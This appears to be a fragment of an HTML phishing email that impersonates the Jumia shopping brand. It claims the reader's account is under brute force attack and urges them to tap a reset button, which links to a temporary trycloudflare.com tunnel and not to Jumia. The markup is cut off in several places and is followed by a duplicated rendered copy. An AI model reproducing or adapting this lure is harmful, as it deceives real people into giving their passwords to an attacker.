 color: #666666;
on{
background-color: green;
padding: 20px;
border-radius: 25px;
border: none;
}
ss="container">
class="header">
<img src="" alt="JUMIA LOGO">
v>
class="body-content">
<p>RESET YOUR PASSWORD</p>
<p>You're receiving this e-mail because your jumia account <br>
currently under brute force attack, and the IT team <br>
requested a password reset,</p><br> <br>
<p>Please tap the button below to reset your password</p>
v>
class="footer">
<a href="https://liverpool-consistent-virtually-engineer.trycloudflare.com "><button>
ASSWORD </button></a>
Pause (Ctrl+P)
JUMIA LOGO
RESET YOUR PASSWORD
You're receiving this e-mail because your jumia account
is currently under brute force attack, and the IT team
has requested a password reset,
Please tap the button below to reset your password
RESET YOUR PASSWORD